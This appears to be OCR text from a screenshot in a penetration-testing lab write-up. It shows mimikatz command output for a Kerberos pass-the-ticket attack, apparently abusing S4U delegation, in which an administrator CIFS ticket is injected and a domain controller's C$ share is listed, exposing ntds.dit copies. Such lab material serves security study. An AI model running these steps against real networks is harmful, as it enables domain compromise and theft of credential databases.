 mimikatz 2.2.0 x64 (oe.eo)
[00000003] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/2/19 20:37:49 ; 2020/2/20 6:37:42 ; 2020/2/26 20:37:
42
Server Name       : ldap/owa.god.org @ GOD.ORG
Client Name       : liukaifeng01 @ GOD.ORG
Flags 40a40000    : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
[00000004] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2020/2/19 20:37:42 ; 2020/2/20 6:37:42 ; 2020/2/26 20:37:
42
Server Name       : LDAP/owa.god.org/god.org @ GOD.ORG
Client Name       : liukaifeng01 @ GOD.ORG
Flags 40a40000    : ok_as_delegate ; pre_authent ; renewable ; forwardable ;
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt TGS_administrator@god.org@GOD.ORG_cifs~owa.god.org@GOD.
ORG.kirbi
* File: 'TGS_administrator@god.org@GOD.ORG_cifs~owa.god.org@GOD.ORG.kirbi': OK
mimikatz #
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\liukaifeng01.GOD>dir \\owa.god.org\c$
驱动器 \\owa.god.org\c$ 中的卷没有标签。
卷的序列号是 1E4D-1970
\\owa.god.org\c$ 的目录
2019/10/13  13:06    <DIR>          ExchangeSetupLogs
2019/08/24  21:55    <DIR>          inetpub
2019/12/09  21:23        16,793,600 ntds.dit
2019/12/09  19:12        16,793,600 ntds1.dit
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  21:34    <DIR>          Program Files
2019/08/24  21:34    <DIR>          Program Files (x86)
2019/10/13  18:01    <DIR>          redis
2019/12/09  21:21    <DIR>          Users
2019/12/09  20:59    <DIR>          Windows
2 个文件     33,587,200 字节
8 个目录 13,883,990,016 可用字节
C:\Users\liukaifeng01.GOD>
[s4u2self]
[kdc] name: owa.god.org
文档
音乐